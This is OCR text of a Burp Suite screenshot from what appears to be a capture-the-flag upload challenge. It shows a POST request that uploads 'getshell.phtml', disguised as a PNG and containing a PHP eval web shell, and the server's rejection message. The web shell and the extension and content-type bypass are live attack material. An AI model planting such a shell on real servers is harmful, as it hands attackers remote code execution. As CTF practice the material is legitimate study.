 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < > Target: http://02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin:
http://02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary8cRLZmBDgkcyaUkP
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://02485ee5-e640-4875-b31d-4ed808533fc8.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary8cRLZmBDgkcyaUkP
16 Content-Disposition : form-data ; name="file"; filename ="
getshell.phtml "
17 Content-Type : image/png
18
19 <?php @eval($_POST['value']);?>
20 ------WebKitFormBoundary8cRLZmBDgkcyaUkP
21 Content-Disposition : form-data ; name="submit "
22
23 □□
24 ------WebKitFormBoundary8cRLZmBDgkcyaUkP--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
NO! HACKER! your file
included '<?'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Done 1,440 bytes | 78 millis